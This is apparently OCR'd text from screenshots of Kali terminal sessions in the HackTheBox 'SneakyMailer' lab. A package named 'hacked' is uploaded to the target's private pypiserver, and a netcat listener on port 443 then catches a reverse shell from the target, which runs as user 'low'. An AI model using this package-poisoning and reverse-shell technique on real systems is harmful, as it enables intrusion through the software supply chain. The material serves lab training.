 ... ×
root@kali: /ho...content/hacked ×
root@kali: /ho...content/hacked ×
┌──(root㉿kali)-[/home/…/HackTheBox/SneakyMailer/content/hacked]
└─# python setup.py sdist upload -r hacked
┌──(root㉿kali)-[/home/…/HackTheBox/SneakyMailer/content/hacked]
└─#
Welcome to pypiserver!
This is a PyPI compatible package index serving 0 packages.
To use this server with pip, run the following command:
pip install --index-url http://pypi.sneakycorp.htb/simple/ PACKAGE [PACKAGE2...]
To use this server with easy_install, run the following command:
easy_install --index-url http://pypi.sneakycorp.htb/simple/ PACKAGE [PACKAGE2...]
The complete list of all packages can be found here or via the simple index.
This instance is running version 1.3.2 of the pypiserver software.
Exploit-DB
running check
creating hacked-0.1
creating hacked-0.1/hacked.egg-info
copying files to hacked-0.1...
copying README.md → hacked-0.1
copying setup.cfg → hacked-0.1
copying setup.py → hacked-0.1
copying hacked.egg-info/PKG-INFO → hacked-0.1/hacked.egg-info
copying hacked.egg-info/SOURCES.txt → hacked-0.1/hacked.egg-info
copying hacked.egg-info/dependency_links.txt → hacked-0.1/hacked.egg-info
copying hacked.egg-info/top_level.txt → hacked-0.1/hacked.egg-info
Writing hacked-0.1/setup.cfg
creating dist
Creating tar archive
removing 'hacked-0.1' (and everything under it)
running upload
Submitting dist/hacked-0.1.tar.gz to http://pypi.sneakycorp.htb:8080/
Server response (200): OK
sent 26, rcvd 1256
┌──(root㉿kali)-[/home/natanael]
└─#
natanael@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/natanael/.zsh_history
┌──(natanael㉿kali)-[~]
└─$ sudo nc -nlvp 443
[sudo] password for natanael:
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.197] 41782
$ whoami
low
$